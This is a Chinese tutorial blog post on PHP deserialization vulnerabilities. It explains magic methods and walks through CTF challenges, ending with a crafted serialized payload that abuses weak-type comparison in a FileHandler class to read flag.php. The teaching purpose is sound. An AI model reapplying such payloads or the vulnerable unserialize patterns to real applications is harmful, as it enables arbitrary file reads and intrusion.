37-WEB漏洞-反序列化之PHP&JAVA全解(上)
发布时间:2024年01月21日
WEB漏洞-反序列化之PHP&JAVA全解(上)


一、PHP 反序列化原理
- 未对用户输入的序列化字符串进行检测,导致攻击者可以控制反序列化过程,从而导致代码执行,SQL 注入,目录遍历等不可控后果。在反序列化的过程中自动触发了某些魔术方法。当进行反序列化的时候就有可能会触发对象中的一些魔术方法。
serialize() //将一个对象转换成一个字符串
unserialize() //将字符串还原成一个对象
触发:unserialize 函数的变量可控,文件中存在可利用的类,类中有魔术方法:
参考:https://www.cnblogs.com/20175211lyz/p/11403397.html
__construct() //创建对象时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用 isset()或 empty()触发
__unset() //在不可访问的属性上使用 unset()时触发
__invoke() //当脚本尝试将对象调用为函数时触发
二、案例演示

2.1、无类测试
2.1.1、本地
unserialize2.php
<?php
error_reporting(0);
include "flag.php";
$KEY = "xiaodi";
$str = $_GET['str'];
if (unserialize($str) === "$KEY")
{
echo "$flag";
}
show_source(__FILE__);
flag.php
<?php
$flag='flag{flag_is_here}';
?>
-
serialize:
-
unserialize:

-
演示:


- 一点改动:


2.1.2、CTF 反序列化小真题
1、可用发现登录按钮无法使用,只是一个摆设。

2、查看网页源代码,发现有一个href="admin.css"的可疑信息:

3、点进去查看,发现提示:

4、在url后面加上?23727,发现有反馈。

5、分析代码,可以得出:要想得到flag的值,要让COOKIE的值与KEY的值相等。同时还要满足一个条件:URL上不能够出现23727这个参数,否则执行的是显示源文件的信息,而不是flag的值。
6、抓包,并添加Cookie。

7、获得flag的值。

2.1.3、CTF 反序列化类似题

1、在URL后面添上?hint可以查看到代码。

2、比较COOKIE的值与KEY的值是否相等时,存在一个陷阱。

3、使用KEY为空的值,进行反序列化。


4、获得flag。

2.2、有类魔术方法触发
2.2.1、本地
unserialize3.php
<?php
class ABC{
public $test;
function __construct(){
$test = 1;
echo '调用了构造函数<br>';
}
function __destruct(){
echo '调用了析构函数<br>';
}
function __wakeup(){
echo '调用了苏醒函数<br>';
}
}
echo '创建对象a<br>';
$a = new ABC;
echo '序列化<br>';
$a_ser=serialize($a);
echo '反序列化<br>';
$a_unser=unserialize($a_ser);
echo '对象快死了<br>';

2.2.2、网鼎杯 2020 青龙大真题
1、进入环境:

<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
2、分析代码:
- 主函数(传递参数有效就将参数反序列化):
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
- 类之前(包含文件,高亮源代码):
include("flag.php");
highlight_file(__FILE__);
- 类的源代码
// - 第一:获取 flag 存储 flag.php
// - 第二:两个魔术方法__destruct __construct
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
// - 第三:传输 str 参数数据后触发 destruct(反序列化之后,相当于添加了一个对象(但是不会触发construct方法,因为是反序列化得来的)。但是会在最后触发destruct方法),存在 is_valid 过滤(如果OP===2,赋值为1;否则就将content赋值为空,调用process方法)
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
// - 第四:__destruct 中会调用 process,其中 op=1 就写入, op=2 就调用读取方法并且赋值给res,再打印res(output()为打印),否则就输出坏黑客。
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
// 写入(OP=1写入)
// ---如果filename和content都存在,并且content的长度小于100,就将content写入filename,并且输出成功。否则输出失败。
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
// #读取(OP=2读取)
// ---如果filename存在,就读取文件。并且打印读取的内容。
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
// - 第五:涉及对象 FileHandler,变量 op 及 filename,content,进行构造输出。
-
原理解析(涉及:反序列化魔术方法调用,弱类型绕过,ascii 绕过)
- 使用该类对 flag 进行读取,这里面能利用的只有
__destruct函数(析构函数)。 __destruct函数对$this->op进行了===判断并内容在 2 字符串时会赋值为 1(但是process 函数中使用==对$this->op进行判断(为 2 的情况下才能读取内容))- 因此这里存在弱类型比较,可以使用数字
2或字符串' 2'绕过判断。 is_valid函数还对序列化字符串进行了校验,因为成员被 protected 修饰,因此序列化字符串中会出现 ascii 为 0 的字符。经过测试,在 PHP7.2+的环境中,使用 public 修饰成员并序列化,反序列化后成员也会被 public 覆盖修饰。
- 使用该类对 flag 进行读取,这里面能利用的只有
-
总结:
- 传参str -->
destruct方法(强类型对比) - op值对比 === 对比类型和值
- op=’ 2’(字符串);op=‘2’ 两者不相等,不成立
- 成立,强制op=1,反之op=自己设置的值
- process()弱类型对比,将
’ 2’和‘2’对比是一致的
- 传参str -->
3、分析并构造payload:(protected会在前后加上 %00)

?str=O:11:"FileHandler":3:{s:2:"op";s:2:" 2";s:8:"filename";s:8:"flag.php";s:7:"content";s:2:"xd";}
- 如果使用
protected:

4、运行。

5、查看网页源代码,获得flag。

三、参考资料
文章来源:https://blog.csdn.net/m0_62670778/article/details/135721112
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 《SPSS统计学基础与实证研究应用精解》视频讲解:假设检验
- Spring ‘24:不容错过的Salesforce Flow 10大新功能!
- 【计算机网络】最全生成树STP详解
- linux 网络设备驱动之报文发送
- Java Stream 判断字符串是否存在
- 在GitHub找开源项目
- 16.Linux Bash Shell通过`read`命令读取用户输入
- 存储服务器有什么功能?
- Python接口自动化测试 —— unittest批量用例管理!
- 【C++】—— 工厂模式详解

